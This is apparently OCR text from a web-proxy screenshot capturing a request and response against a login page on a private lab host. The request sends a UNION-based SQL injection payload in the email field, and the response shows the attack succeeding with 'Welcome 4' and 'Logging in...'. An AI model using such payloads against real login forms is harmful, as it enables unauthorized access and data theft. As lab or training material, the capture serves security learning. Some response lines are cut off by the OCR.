 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.88.140/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qcvqjmop34i3ujcl91qpmvt4t0
14 Connection: close
15
16 email=1' union select
1,2,3,4,5,6,7,8#&pass=2&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 02:47:25 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GM
6 Cache-Control: no-store, no-cache, mu
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 508
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XH
14 "http://www.w3.org/TR/xhtml1/DTD/xhtm
15 <html xmlns="http://www.w3.org/1999/x
>
16 <head>
17 <meta http-equiv="content-type" c
charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="scr
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
Welcome 4
</h1>
<br/>
Logging in...<br/>